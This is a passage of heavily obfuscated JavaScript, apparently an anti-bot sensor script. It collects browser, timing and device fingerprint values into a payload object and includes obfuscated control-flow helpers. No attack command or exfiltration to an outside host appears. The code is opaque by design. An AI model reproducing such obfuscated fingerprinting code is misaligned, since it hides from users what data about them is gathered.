this)wg(q4()[KS(cM)](fD(fD(U4)),Z6,j3,Ld),kUl[hb()[ND(BI)](hL,c4,fD(fD([])),KOc)](HVc[U4]))&&FVl.call(this,kUl)&&fD(K8[hb()[ND(C4)].call(null,wx,WL,Ns,Fj)](Rfc(kUl[xM(typeof hb()[ND(Tq)],Ev('',[][[]]))?hb()[ND(GM)](lJ,mKc,IA,JVc):hb()[ND(kI)].call(null,fD(fD(U4)),JJ,nt,dTc)](U4))))&&(this[kUl]=T6c);zS.pop();},q4()[KS(pD)](fD(fD([])),C9,dv,U0),function(){return znc.apply(this,[FU,arguments]);},hb()[ND(cF)].apply(null,[LR,lN,fD([]),Wp]),function F8l(z8l){zS.push(Xt);if(this[q4()[KS(Rz)](Xq,C4,JJ,WL)])throw z8l;var D6c=this;function Lml(g5c,TBl){zS.push(F9);S5c[wg(typeof hb()[ND(kx)],'undefined')?hb()[ND(kI)].apply(null,[FJ,J3,Bg,Fs]):hb()[ND(Z5)].call(null,kA,FJ,WL,NA)]=EN()[c2c(QX)](Z5,vY,fF,Gcc,VF);S5c[zh()[qW(Fg)](Xnc,Tq,LR)]=z8l;D6c[TN()[sY(fN)](Tq,Z3)]=g5c;TBl&&(D6c[cS()[zcc(cM)](kI,WP,Zt,j7)]=TN()[sY(fN)].call(null,Tq,Z3),D6c[zh()[qW(Fg)](Xnc,BN,LR)]=T6c);var S8l;return zS.pop(),S8l=fD(fD(TBl)),S8l;}for(var Fll=FM(this[hb()[ND(C9)].apply(null,[Tq,X3,UI,Bw])][xM(typeof q4()[KS(F8c)],Ev([],[][[]]))?q4()[KS(VF)](Z7,BI,Sj,UN):q4()[KS(UI)](OH,dcc,qz,Z7)],U4);bS(Fll,OH);--Fll){var I8l=this[xM(typeof hb()[ND(Z6)],Ev([],[][[]]))?hb()[ND(C9)](fD(fD([])),X3,mt,Bw):hb()[ND(kI)](mt,QKc,R3,R9)][Fll],S5c=I8l[EN()[c2c(kI)](Kx,RW,K7,nEc,F9)];if(wg(hb()[ND(X3)](qA,SBc,Tq,NVc),I8l[zh()[qW(C9)](T9,Xq,QX)])){var pUl;return pUl=Lml(q4()[KS(ZA)].apply(null,[Z7,ID,K5,l2c])),zS.pop(),pUl;}if(mcc(I8l[zh()[qW(C9)].call(null,T9,fD(fD(OH)),QX)],this[zh()[qW(kA)](Nq,fD([]),pw)])){var gVl=FVl.call(I8l,q4()[KS(ZD)](fD({}),rKc,Xj,F3)),k2l=FVl.call(I8l,q4()[KS(nP)](kA,IR,AI,fD(fD([]))));if(gVl&&k2l){if(b4(this[zh()[qW(kA)](Nq,Bg,pw)],I8l[q4()[KS(ZD)](fD(fD(OH)),rKc,Xj,vR)])){var WGl;return WGl=Lml(I8l[q4()[KS(ZD)](fh,rKc,Xj,fD([]))],fD(OH)),zS.pop(),WGl;}if(b4(this[zh()[qW(kA)].call(null,Nq,Xq,pw)],I8l[q4()[KS(nP)].call(null,Pw,IR,AI,LR)])){var PGl;return PGl=Lml(I8l[q4()[KS(nP)](fD([]),IR,AI,UI)]),zS.pop(),PGl;}}else if(gVl){if(b4(this[wg(typeof zh()[qW(VL)],Ev([],[][[]]))?zh()[qW(nt)](hW,fD(OH),wUc):zh()[qW(kA)](Nq,UI,pw)],I8l[q4()[KS(ZD)].apply(null,[kI,rKc,Xj,Bg])])){var nnl;return nnl=Lml(I8l[q4()[KS(ZD)](IW,rKc,Xj,GTc)],fD(OH)),zS.pop(),nnl;}}else{if(fD(k2l))throw new (K8[EN()[c2c(UI)].apply(null,[F9,A3,c4,dq,VF])])(q4()[KS(C9)](fD(OH),n5,AJ,nt));if(b4(this[zh()[qW(kA)].apply(null,[Nq,fD(fD({})),pw])],I8l[q4()[KS(nP)].call(null,nt,IR,AI,cz)])){var GBl;return GBl=Lml(I8l[q4()[KS(nP)].call(null,BI,IR,AI,LL)]),zS.pop(),GBl;}}}}zS.pop();},wg(typeof zh()[qW(hs)],'undefined')?zh()[qW(nt)](Cz,BN,Wlc):zh()[qW(ZA)](zW,VL,QW),function EBl(Tsc,wBl){zS.push(EBc);for(var O1c=FM(this[hb()[ND(C9)](wx,X3,XH,Vt)][q4()[KS(VF)].apply(null,[wx,BI,FS,K4])],U4);bS(O1c,HVc[U4]);--O1c){var Vnl=this[xM(typeof hb()[ND(lN)],'undefined')?hb()[ND(C9)].call(null,jGc,X3,Bg,Vt):hb()[ND(kI)](mt,pBc,Xq,I8c)][O1c];if(mcc(Vnl[zh()[qW(C9)](BR,F3,QX)],this[zh()[qW(kA)].apply(null,[nUc,bq,pw])])&&FVl.call(Vnl,q4()[KS(nP)](fD(U4),IR,UY,Fg))&&b4(this[zh()[qW(kA)](nUc,WP,pw)],Vnl[q4()[KS(nP)](fD(fD({})),IR,UY,ZA)])){var n6c=Vnl;break;}}n6c&&(wg(xM(typeof hb()[ND(pw)],'undefined')?hb()[ND(Unc)](fD(OH),CBc,F9,mq):hb()[ND(kI)](LR,Jq,CY,LVc),Tsc)||wg(wg(typeof zh()[qW(U4)],Ev([],[][[]]))?zh()[qW(nt)].call(null,YR,vR,Nk):zh()[qW(GM)].call(null,kBc,cz,Xq),Tsc))&&mcc(n6c[zh()[qW(C9)](BR,QX,QX)],wBl)&&mcc(wBl,n6c[q4()[KS(nP)].call(null,UN,IR,UY,fD(fD([])))])&&(n6c=null);var rGl=n6c?n6c[EN()[c2c(kI)](Ld,cR,Oq,nEc,F9)]:{};rGl[hb()[ND(Z5)](fD({}),FJ,fD(OH),gGc)]=Tsc;rGl[zh()[qW(Fg)].call(null,Jj,BN,LR)]=wBl;var F1c;return F1c=n6c?(this[cS()[zcc(cM)].apply(null,[kI,mt,LEc,j7])]=TN()[sY(fN)].call(null,Tq,Dq),this[xM(typeof TN()[sY(hL)],Ev('',[][[]]))?TN()[sY(fN)](Tq,Dq):TN()[sY(QX)](Bx,fTc)]=n6c[wg(typeof q4()[KS(OH)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[l5,fF,Gcc,fD(fD({}))]):q4()[KS(nP)](fD(OH),IR,UY,QX)],rUl):this[EN()[c2c(XH)](GM,cR,QS,rs,XH)](rGl),zS.pop(),F1c;},EN()[c2c(XH)](At,gQc,Z7,rs,XH),function xVl(z6c,j5c){zS.push(Wh);if(wg(EN()[c2c(QX)].call(null,BN,Nt,ZP,Gcc,VF),z6c[hb()[ND(Z5)](UI,FJ,MY,cp)]))throw z6c[zh()[qW(Fg)](Cd,R3,LR)];wg(hb()[ND(Unc)].call(null,GTc,CBc,CY,W9),z6c[hb()[ND(Z5)](ZD,FJ,R3,cp)])||wg(zh()[qW(GM)](k2c,H5,Xq),z6c[hb()[ND(Z5)](K4,FJ,fD(fD([])),cp)])?this[TN()[sY(fN)].apply(null,[Tq,CS])]=z6c[wg(typeof zh()[qW(Jx)],Ev([],[][[]]))?zh()[qW(nt)](MTc,pD,A9):zh()[qW(Fg)].apply(null,[Cd,Bg,LR])]:wg(hb()[ND(pt)].apply(null,[C4,LL,kx,ld]),z6c[hb()[ND(Z5)](fD({}),FJ,fD(fD(OH)),cp)])?(this[TN()[sY(ZD)].call(null,bN,tk)]=this[zh()[qW(Fg)](Cd,mh,LR)]=z6c[zh()[qW(Fg)](Cd,nt,LR)],this[cS()[zcc(cM)].apply(null,[kI,cF,GP,j7])]=hb()[ND(pt)](bq,LL,tq,ld),this[TN()[sY(fN)](Tq,CS)]=q4()[KS(ZA)].call(null,X3,ID,ls,t3)):wg(q4()[KS(Zg)](fD(fD(OH)),fh,rH,K4),z6c[hb()[ND(Z5)].call(null,IW,FJ,U0,cp)])&&j5c&&(this[TN()[sY(fN)].call(null,Tq,CS)]=j5c);var Bml;return zS.pop(),Bml=rUl,Bml;},hb()[ND(K7)](Z7,Tnc,fD({}),Pd),function IUl(hBl){zS.push(VTc);for(var I1c=FM(this[hb()[ND(C9)].apply(null,[fD(OH),X3,cz,bM])][q4()[KS(VF)].apply(null,[fD(fD({})),BI,R8c,fD(U4)])],U4);bS(I1c,OH);--I1c){var kBl=this[xM(typeof hb()[ND(K7)],'undefined')?hb()[ND(C9)](jL,X3,Et,bM):hb()[ND(kI)](Kx,lQc,fD(fD(OH)),XY)][I1c];if(wg(kBl[q4()[KS(nP)].apply(null,[UI,IR,KD,U0])],hBl)){var H5c;return this[EN()[c2c(XH)](Unc,lz,Tq,rs,XH)](kBl[EN()[c2c(kI)].call(null,fD(fD(OH)),lz,lJ,nEc,F9)],kBl[TN()[sY(Zg)](pt,Tk)]),zS.pop(),r1c(kBl),H5c=rUl,H5c;}}zS.pop();},q4()[KS(X3)](nt,cCc,Ud,Bg),function knl(cnl){zS.push(Nnc);for(var Osc=FM(this[hb()[ND(C9)](Unc,X3,C4,w9)][q4()[KS(VF)](BI,BI,vCc,IA)],U4);bS(Osc,OH);--Osc){var U8l=this[hb()[ND(C9)].apply(null,[fD(U4),X3,WL,w9])][Osc];if(wg(U8l[wg(typeof zh()[qW(K7)],Ev('',[][[]]))?zh()[qW(nt)].apply(null,[rt,nP,gx]):zh()[qW(C9)].apply(null,[Tg,fD(OH),QX])],cnl)){var j1c=U8l[EN()[c2c(kI)].call(null,QS,CA,l2c,nEc,F9)];if(wg(EN()[c2c(QX)](fD(fD(U4)),sj,Bg,Gcc,VF),j1c[hb()[ND(Z5)](bq,FJ,Bg,G9)])){var cml=j1c[xM(typeof zh()[qW(Tnc)],Ev([],[][[]]))?zh()[qW(Fg)](T4,C9,LR):zh()[qW(nt)](ER,Zg,bGc)];r1c(U8l);}var tGl;return zS.pop(),tGl=cml,tGl;}}throw new (K8[EN()[c2c(UI)](fD(U4),wN,UI,dq,VF)])(hb()[ND(l2c)](Ig,sVc,BI,JS));},cS()[zcc(Vw)](pw,Z7,xq,GCc),function W6c(rsc,Vml,Ccl){zS.push(Wj);this[hb()[ND(Fg)](MY,WJ,Z5,R9)]=rv(GC,[DR()[MEc(ID)].apply(null,[OH,HTc,Pw,XH,Yd]),xGl(rsc),xM(typeof hb()[ND(WL)],Ev([],[][[]]))?hb()[ND(pD)](X3,rs,fD(fD(U4)),T6):hb()[ND(kI)](EBc,RTc,CY,Aj),Vml,hb()[ND(ZA)](Z5,pD,lJ,KJ),Ccl]);wg(TN()[sY(fN)](Tq,xH),this[cS()[zcc(cM)].call(null,kI,hL,qh,j7)])&&(this[zh()[qW(Fg)].apply(null,[j3,C4,LR])]=T6c);var Fml;return zS.pop(),Fml=rUl,Fml;}]);var t5c;return zS.pop(),t5c=tOl,t5c;};var Mml=function(){var k6c=HVc[U4];if(TTl)k6c|=HVc[QS];if(b8l)k6c|=UI;if(Ssc)k6c|=QX;if(mVl)k6c|=XH;return k6c;};var xll=function(lnl){zS.push(CL);var CVl=TH(arguments[q4()[KS(VF)](Gcc,BI,OKc,Ig)],U4)&&xM(arguments[RC[cS()[zcc(Hq)].apply(null,[BI,pt,bY,vL])]()],undefined)?arguments[U4]:fD(fD([]));if(xM(typeof lnl,TN()[sY(Kh)].apply(null,[gR,Hx]))){var XVl;return XVl=rv(GC,[hb()[ND(dCc)].call(null,C4,GA,fD(fD([])),mk),OH,hb()[ND(LKc)].call(null,cF,CD,Unc,cb),hb()[ND(mKc)](fD(fD(OH)),CY,U4,j0)]),zS.pop(),XVl;}var cTl=HVc[U4];var CPc=hb()[ND(mKc)].apply(null,[VF,CY,Nk,j0]);if(CVl&&xM(Snl,xM(typeof hb()[ND(ZD)],'undefined')?hb()[ND(U4)](fD({}),C4,fD([]),OD):hb()[ND(kI)](Kh,rJ,Zg,Qq))){if(xM(lnl,Snl)){cTl=U4;CPc=Snl;}}if(CVl){Snl=lnl;}var SVl;return SVl=rv(GC,[hb()[ND(dCc)](Fg,GA,lJ,mk),cTl,hb()[ND(LKc)](GM,CD,fD(fD(U4)),cb),CPc]),zS.pop(),SVl;};var Scl=function(rnl,Lcl){zS.push(fh);LOl(zh()[qW(HOc)](xv,hL,EUc));var mGl=OH;var kcl={};try{var TOl=zS.length;var WPc=fD(fD(BE));mGl=Udc();var PKl=FM(Udc(),K8[xM(typeof TN()[sY(Gcc)],'undefined')?TN()[sY(F9)](At,d0):TN()[sY(QX)](nOc,Sz)].bmak[xM(typeof q4()[KS(I8c)],Ev([],[][[]]))?q4()[KS(BA)](fF,llc,Qz,UN):q4()[KS(UI)](BJ,wx,Ix,K4)]);var CGl=K8[TN()[sY(F9)].apply(null,[At,d0])][hb()[ND(CBc)](fD(fD([])),IR,MY,vs)]?hb()[ND(bN)](F3,kBc,jL,Fp):xM(typeof TN()[sY(BJ)],Ev('',[][[]]))?TN()[sY(BA)](FJ,wJ):TN()[sY(QX)].call(null,DCc,JKc);var O6c=K8[TN()[sY(F9)].apply(null,[At,d0])][EN()[c2c(WP)](X3,sCc,jGc,Hq,U0)]?q4()[KS(W3)].call(null,Rz,GA,FP,fD([])):hb()[ND(tR)](fw,Hh,Kx,ACc);var wKl=K8[xM(typeof TN()[sY(Bg)],'undefined')?TN()[sY(F9)](At,d0):TN()[sY(QX)].call(null,OR,Tt)][zh()[qW(E6)](wP,IW,Z7)]?zh()[qW(fOc)](OBc,GTc,pEc):wg(typeof hb()[ND(OCc)],Ev([],[][[]]))?hb()[ND(kI)](mh,X7,fD(OH),scc):hb()[ND(F1)].call(null,vN,QCc,kx,fg);var pGl=hb()[ND(U4)](fD(U4),C4,fD(fD(U4)),px)[hb()[ND(WL)].apply(null,[w3,mnc,fD({}),VW])](CGl,wg(typeof TN()[sY(gt)],Ev('',[][[]]))?TN()[sY(QX)].call(null,wF,N8c):TN()[sY(EBc)](IR,h9))[hb()[ND(WL)](Z5,mnc,fD(fD(OH)),VW)](O6c,TN()[sY(EBc)](IR,h9))[wg(typeof hb()[ND(vN)],Ev('',[][[]]))?hb()[ND(kI)](fD(OH),m2c,Gcc,gTc):hb()[ND(WL)](fD(fD({})),mnc,ID,VW)](wKl);var EGl=HRc();var z2l=K8[TN()[sY(mh)].call(null,sCc,N3)][KR()[Lmc(fw)].call(null,C4,CN,BI,fY)][hb()[ND(Oq)].apply(null,[cM,dCc,fD({}),Anc])](new (K8[q4()[KS(C4)].call(null,C9,Nk,Tmc,ZP)])(xM(typeof zh()[qW(BI)],Ev([],[][[]]))?zh()[qW(vh)](hY,Yd,Vw):zh()[qW(nt)](Ux,fD([]),DCc),zh()[qW(Unc)](BP,CD,Ns)),wg(typeof hb()[ND(cR)],Ev('',[][[]]))?hb()[ND(kI)](l5,r3,ZP,sL):hb()[ND(U4)](fD(fD({})),C4,XH,px));var vll=hb()[ND(U4)].apply(null,[OH,C4,fD({}),px])[hb()[ND(WL)](F9,mnc,BJ,VW)](zLc,TN()[sY(EBc)](IR,h9))[hb()[ND(WL)].call(null,fD(fD(OH)),mnc,vN,VW)](ZUl);if(fD(Mcl[q4()[KS(sCc)](ZA,BN,WJ,FJ)])&&(wg(Gxc,fD({}))||bS(ZUl,OH))){Mcl=K8[EN()[c2c(OH)](Xq,nEc,kg,QX,kI)][zh()[qW(U0)](XY,fD(fD({})),v3)](Mcl,b4c(),rv(GC,[q4()[KS(sCc)](nP,BN,WJ,fD(U4)),fD(fD([]))]));}var RBl=pwc(),GUl=K3c(RBl,RC[hb()[ND(W3)](GM,sUc,ZP,hY)]()),TKl=GUl[HVc[U4]],VBl=GUl[U4],mUl=GUl[UI],K8l=GUl[BI];var rKl=Ukc(),KBl=K3c(rKl,HVc[H5]),POl=KBl[OH],jcl=KBl[HVc[QS]],c1c=KBl[UI],gml=KBl[BI];var SBl=VDc(),KOl=K3c(SBl,kI),jml=KOl[OH],A6c=KOl[U4],hPc=KOl[UI],tml=KOl[BI],d6c=KOl[QX],CTl=KOl[VF];nrc();var E2l=Ev(Ev(Ev(Ev(Ev(TKl,VBl),F5c),G8l),mUl),K8l);var vOl=wg(typeof q4()[KS(cM)],Ev([],[][[]]))?q4()[KS(UI)](fD({}),D5,TTc,lN):q4()[KS(Z6)].call(null,vR,bN,Bq,X3);var dKl=Rkc(K8[TN()[sY(F9)].apply(null,[At,d0])].bmak[q4()[KS(BA)](XH,llc,Qz,Jx)]);var Ycl=FM(Udc(),K8[TN()[sY(F9)](At,d0)].bmak[q4()[KS(BA)](Ld,llc,Qz,CY)]);var Anl=K8[q4()[KS(kg)].apply(null,[fN,MY,qJ,K7])](OEc(BGl,kI),HVc[Z5]);var J8l=dbc(Xd,[]);var tUl=Udc();var ZKl=(wg(typeof hb()[ND(BI)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[VL,UQc,fN,CR]):hb()[ND(U4)].apply(null,[WL,C4,cF,px]))[hb()[ND(WL)].call(null,cF,mnc,fD(fD(U4)),VW)](M2c(Mcl[zh()[qW(K4)](fW,cz,R3)]));var fPc=MDc();var UUl=xll(fPc,Gxc);if(K8[TN()[sY(F9)].apply(null,[At,d0])].bmak[zh()[qW(wVc)](D2c,pt,IW)]){DTl();Cnl();N6c=fCc(ET,[]);qPc=fCc(rl,[]);P6c=fCc(OV,[]);qsc=fCc(ZV,[]);}var x5c=q5c();var nTl=nMc()(rv(GC,[hb()[ND(At)](ZA,QP,X3,Ft),K8[xM(typeof TN()[sY(GA)],Ev([],[][[]]))?TN()[sY(F9)](At,d0):TN()[sY(QX)].apply(null,[BL,Oj])].bmak[q4()[KS(BA)](l5,llc,Qz,fD(U4))],xM(typeof TN()[sY(LKc)],Ev([],[][[]]))?TN()[sY(GKc)](Ns,VN):TN()[sY(QX)](p3,HR),dbc(zC,[x5c]),A4()[vOc(LL)].apply(null,[vR,kg,pBc,QX,E6,pw]),A6c,cS()[zcc(pt)].apply(null,[kI,R3,vL,Fnc]),E2l,zh()[qW(nEc)].call(null,Wx,FJ,kx),PKl]));VUl=gf(PKl,nTl,ZUl,E2l);var RKl=FM(Udc(),tUl);var NTl=[rv(GC,[DR()[MEc(WL)](R3,tR,lN,QX,fD(fD({}))),Ev(TKl,U4)]),rv(GC,[hb()[ND(pBc)](fD(fD([])),P6,LL,Ih),Ev(VBl,Ig)]),rv(GC,[q4()[KS(jOc)].apply(null,[fD([]),sVc,kJ,fD(fD([]))]),Ev(mUl,Ig)]),rv(GC,[TN()[sY(W3)](Ft,JD),F5c]),rv(GC,[zh()[qW(v3)](Fj,fN,Kx),G8l]),rv(GC,[TN()[sY(sCc)](kA,fg),K8l]),rv(GC,[hb()[ND(XBc)](l5,gh,Tq,Jq),E2l]),rv(GC,[zh()[qW(cR)](Qs,mh,CTc),PKl]),rv(GC,[q4()[KS(D5)](fN,WP,SEc,Oq),cVl]),rv(GC,[zh()[qW(PJ)](N5,VF,Q5),K8[TN()[sY(F9)].apply(null,[At,d0])].bmak[wg(typeof q4()[KS(w3)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[K7,BY,Ph,fD(fD(OH))]):q4()[KS(BA)](mh,llc,Qz,fD(fD(OH)))]]),rv(GC,[wg(typeof cS()[zcc(Kh)],Ev([],[][[]]))?cS()[zcc(BI)](BL,fF,O7,XW):cS()[zcc(ZD)].call(null,BI,l5,dCc,F1),Mcl[wg(typeof q4()[KS(dCc)],Ev([],[][[]]))?q4()[KS(UI)].call(null,nt,RCc,WJ,IW):q4()[KS(Unc)](C4,Oz,Wd,Yd)]]),rv(GC,[zh()[qW(dq)](FOc,UI,fw),BGl]),rv(GC,[hb()[ND(zN)].call(null,C9,jL,Hq,Os),POl]),rv(GC,[TN()[sY(Z6)].call(null,kx,zq),jcl]),rv(GC,[hb()[ND(P6)](ZD,tq,fD(fD({})),Pt),Anl]),rv(GC,[DR()[MEc(Jx)].apply(null,[F3,P6,F3,UI,At]),gml]),rv(GC,[hb()[ND(Ucc)](fD(fD([])),Vq,Z7,tr),c1c]),rv(GC,[KR()[Lmc(Zg)].apply(null,[tq,Hq,QX,Vq]),Ycl]),rv(GC,[TN()[sY(jOc)].apply(null,[ZD,x9]),Gjc]),rv(GC,[TN()[sY(ZD)](bN,P7),Mcl[zh()[qW(sVc)](Z6,fD({}),MGc)]]),rv(GC,[zh()[qW(Ft)](RTc,Oq,OR),Mcl[hb()[ND(OR)](Yd,t3,Tq,ZY)]]),rv(GC,[KR()[Lmc(CN)](zq,Et,QX,XBc),J8l]),rv(GC,[wg(typeof zh()[qW(Z7)],'undefined')?zh()[qW(nt)].apply(null,[LVc,nt,Blc]):zh()[qW(fY)].call(null,Wz,QS,rKc),vOl]),rv(GC,[hb()[ND(QW)].apply(null,[R3,K7,ZA,cCc]),dKl[OH]]),rv(GC,[q4()[KS(W7)].call(null,C4,fN,D5,Gcc),dKl[U4]]),rv(GC,[xM(typeof q4()[KS(W3)],Ev([],[][[]]))?q4()[KS(sVc)].call(null,Zg,Ig,QJ,vN):q4()[KS(UI)](mt,fN,dcc,Yd),Krc(dC,[])]),rv(GC,[cS()[zcc(nP)](BI,cF,pBc,wBc),JSc()]),rv(GC,[KR()[Lmc(Rz)].call(null,mUc,l2c,BI,mKc),hb()[ND(U4)](fD({}),C4,IW,px)]),rv(GC,[zh()[qW(cCc)](ht,jL,Rz),(wg(typeof hb()[ND(BN)],'undefined')?hb()[ND(kI)](MY,Mj,fD(fD([])),bKc):hb()[ND(U4)](fD(fD([])),C4,fD([]),px))[wg(typeof hb()[ND(cz)],'undefined')?hb()[ND(kI)].call(null,pw,qcc,fD(fD(U4)),fP):hb()[ND(WL)](BN,mnc,CY,VW)](VUl,TN()[sY(EBc)].call(null,IR,h9))[wg(typeof hb()[ND(W7)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[GTc,zs,Z7,IVc]):hb()[ND(WL)](EBc,mnc,R3,VW)](RKl,TN()[sY(EBc)](IR,h9))[hb()[ND(WL)].call(null,cz,mnc,Zg,VW)](jWc)]),rv(GC,[zh()[qW(F8c)](j1,fD(U4),C4),N6c])];if(K8[hb()[ND(jL)].call(null,nt,q3,ZA,QP)]){NTl[zh()[qW(VF)].apply(null,[gTc,Ns,Z5])](rv(GC,[KR()[Lmc(pt)](Wnc,c4,BI,vL),K8[hb()[ND(jL)](Ig,q3,Nk,QP)][zh()[qW(Gcc)].apply(null,[pS,fD(OH),CBc])](hVl)||hb()[ND(U4)](fD(fD(U4)),C4,l5,px)]));}if(fD(M8l)&&(wg(Gxc,fD([]))||TH(ZUl,OH))){Gll();M8l=fD(fD(PB));}var P8l=VOl();var w8l=Ynl();var Xml,F2l,WBl;if(pVl){Xml=[][wg(typeof hb()[ND(EBc)],Ev([],[][[]]))?hb()[ND(kI)](fD(fD(U4)),RKc,ZA,qR):hb()[ND(WL)].apply(null,[t3,mnc,l2c,VW])](MVl)[hb()[ND(WL)].apply(null,[fD(fD(OH)),mnc,R3,VW])]([rv(GC,[TN()[sY(D5)].call(null,MGc,fA),wnl]),rv(GC,[TN()[sY(W7)].call(null,gt,AL),hb()[ND(U4)](Fg,C4,FJ,px)])]);F2l=(xM(typeof hb()[ND(jY)],Ev([],[][[]]))?hb()[ND(U4)](Vw,C4,cz,px):hb()[ND(kI)](jL,QP,kI,Dj))[hb()[ND(WL)].call(null,l5,mnc,n5,VW)](dnl,TN()[sY(EBc)](IR,h9))[hb()[ND(WL)].call(null,fD({}),mnc,fD(U4),VW)](W2l,TN()[sY(EBc)](IR,h9))[hb()[ND(WL)](Zg,mnc,K7,VW)](Iml,TN()[sY(EBc)](IR,h9))[hb()[ND(WL)](CD,mnc,Ns,VW)](jGl,TN()[sY(sVc)].call(null,Ucc,Plc))[hb()[ND(WL)](fN,mnc,fD(OH),VW)](qPc,TN()[sY(EBc)].call(null,IR,h9))[hb()[ND(WL)].call(null,Et,mnc,LL,VW)](P6c);WBl=hb()[ND(U4)](CD,C4,CN,px)[hb()[ND(WL)].apply(null,[fD(OH),mnc,MY,VW])](Z1c,xM(typeof TN()[sY(QX)],'undefined')?TN()[sY(HOc)].apply(null,[SBc,dW]):TN()[sY(QX)](kg,QTc))[xM(typeof hb()[ND(ZA)],Ev([],[][[]]))?hb()[ND(WL)](ZP,mnc,Pw,VW):hb()[ND(kI)](Z7,Lq,fD(fD([])),Qx)](qsc,TN()[sY(EBc)](IR,h9));}kcl=rv(GC,[A4()[vOc(fw)](pD,CN,Q5,kg,gt,BI),Gtc,hb()[ND(Vq)].call(null,F9,Tq,F9,n3),Mcl[zh()[qW(K4)].apply(null,[fW,fD([]),R3])],TN()[sY(E6)].call(null,MY,v7),ZKl,TN()[sY(fOc)].apply(null,[CBc,vY]),nTl,wg(typeof KR()[Lmc(pw)],Ev([],[][[]]))?KR()[Lmc(mh)](v3,Tq,Ms,dx):KR()[Lmc(ZD)](wh,qA,BI,gh),x5c,q4()[KS(HOc)](kA,WL,GOc,ZA),pGl,xM(typeof q4()[KS(Vq)],Ev([],[][[]]))?q4()[KS(E6)].call(null,fD(U4),MA,GQc,ZP):q4()[KS(UI)](fD(fD({})),xJ,Kh,fD(fD(U4))),EGl,hb()[ND(vL)](fD(fD({})),PJ,UI,KL),Ytc,TN()[sY(vh)](sP,lUc),kml,zh()[qW(QCc)](kKc,UN,wx),vll,q4()[KS(fOc)](kA,IA,px,kA),jml,zh()[qW(n6)].call(null,zP,LR,cA),q8l,TN()[sY(wVc)](Tnc,b3),A6c,EN()[c2c(LL)](n5,gh,WP,Gs,BI),W1c,cS()[zcc(Fg)](BI,mh,P6,Tmc),z2l,q4()[KS(vh)](fD(fD(U4)),jGc,pN,Ld),tml,zh()[qW(bGc)](NTc,WP,K7),NTl,KR()[Lmc(nP)](Jj,GM,UI,zN),JVl,zh()[qW(LEc)].call(null,F1,Yd,UN),hPc,wg(typeof zh()[qW(BI)],'undefined')?zh()[qW(nt)].call(null,IP,EBc,kh):zh()[qW(rKc)].call(null,kq,Jx,E6),w8l,EN()[c2c(fw)](fD(fD(OH)),P6,H5,OH,BI),nOl,wg(typeof zh()[qW(hL)],'undefined')?zh()[qW(nt)].apply(null,[t9,fD(U4),xW]):zh()[qW(OCc)](bt,Vw,F1),Xml,wg(typeof zh()[qW(jOc)],'undefined')?zh()[qW(nt)](rnc,Tq,DA):zh()[qW(kKc)](G8c,fD([]),wVc),F2l,TN()[sY(nEc)](Ps,sCc),WBl,TN()[sY(v3)].call(null,gh,gmc),tKl,q4()[KS(wVc)](FJ,d6,NGc,XH),d6c,q4()[KS(nEc)](Ns,gt,QA,fD(OH)),CTl,hb()[ND(Fz)](fD({}),U4,cM,xI),Gnl,hb()[ND(Q5)].apply(null,[jGc,Ht,ZD,qz]),Qml,wg(typeof q4()[KS(Ns)],Ev([],[][[]]))?q4()[KS(UI)](t3,FQc,nx,bq):q4()[KS(v3)].apply(null,[fD(fD(U4)),F9,M5,H5]),k7c,TN()[sY(cR)](CY,bmc),kKl,xM(typeof hb()[ND(Fz)],Ev([],[][[]]))?hb()[ND(q3)](C4,fN,Bg,zR):hb()[ND(kI)](Jx,fY,Kh,fF),hGl?U4:OH,hb()[ND(dCc)](fh,GA,vN,Iq),UUl[hb()[ND(dCc)](kA,GA,mt,Iq)],hb()[ND(LKc)].apply(null,[fD([]),CD,Pw,c9]),UUl[hb()[ND(LKc)](X3,CD,vN,c9)]]);if((hNc()||p9c())&&fD(czc)){kcl[TN()[sY(wVc)](Tnc,b3)]=hb()[ND(U4)].apply(null,[nt,C4,l2c,px]);}if(pVl){kcl[xM(typeof hb()[ND(pw)],'undefined')?hb()[ND(t9)].apply(null,[MY,xj,Nk,VBc]):hb()[ND(kI)](fD([]),XGc,MY,pGc)]=LPc;kcl[zh()[qW(SBc)].call(null,cCc,fN,X3)]=UGl;kcl[hb()[ND(sP)](Oq,d6,Z7,SA)]=Zsc;kcl[TN()[sY(PJ)].apply(null,[fq,MR])]=GKl;kcl[zh()[qW(fBc)](jH,fD(fD(U4)),SBc)]=cUl;kcl[A4()[vOc(Z5)].call(null,bq,VL,Vq,cz,j7,QX)]=M6c;kcl[zh()[qW(MGc)](EQc,fD(OH),mq)]=cBl;kcl[TN()[sY(dq)](Xq,hx)]=R6c;}if(dll){kcl[A4()[vOc(Ig)].call(null,fD(fD([])),fD(OH),OR,GM,gP,BI)]=TN()[sY(OH)](Et,cY);}else{kcl[zh()[qW(gt)](dTc,WP,kI)]=P8l;}}catch(PUl){zS.splice(FM(TOl,U4),Infinity,fh);var xml=hb()[ND(U4)].apply(null,[FJ,C4,IW,px]);try{if(PUl[hb()[ND(z7)](At,sP,Z7,hx)]&&jg(typeof PUl[hb()[ND(z7)].call(null,Pw,sP,Bg,hx)],TN()[sY(Kh)](gR,HOc))){xml=PUl[hb()[ND(z7)].call(null,ZP,sP,CY,hx)];}else if(wg(typeof PUl,TN()[sY(Kh)].apply(null,[gR,HOc]))){xml=PUl;}else if(MKc(PUl,K8[EN()[c2c(UI)](kg,Z6,Z5,dq,VF)])&&jg(typeof PUl[hb()[ND(U0)].call(null,jGc,Gcc,F3,dCc)],wg(typeof TN()[sY(IW)],Ev('',[][[]]))?TN()[sY(QX)].call(null,Q5,VBc):TN()[sY(Kh)](gR,HOc))){xml=PUl[wg(typeof hb()[ND(pEc)],'undefined')?hb()[ND(kI)](t3,Nk,fD(fD(U4)),MY):hb()[ND(U0)](IA,Gcc,Bg,dCc)];}xml=znc(KT,[xml]);LOl((wg(typeof hb()[ND(GTc)],Ev('',[][[]]))?hb()[ND(kI)](Jx,rY,kx,JL):hb()[ND(rs)].call(null,Hq,XR,QS,O6))[hb()[ND(WL)].call(null,l5,mnc,OH,VW)](xml));kcl=rv(GC,[KR()[Lmc(ZD)](wh,GTc,BI,gh),jnc(),KR()[Lmc(Fg)].apply(null,[I8c,FJ,BI,bN]),xml]);}catch(j8l){zS.splice(FM(TOl,U4),Infinity,fh);if(j8l[hb()[ND(z7)](fD(OH),sP,lN,hx)]&&jg(typeof 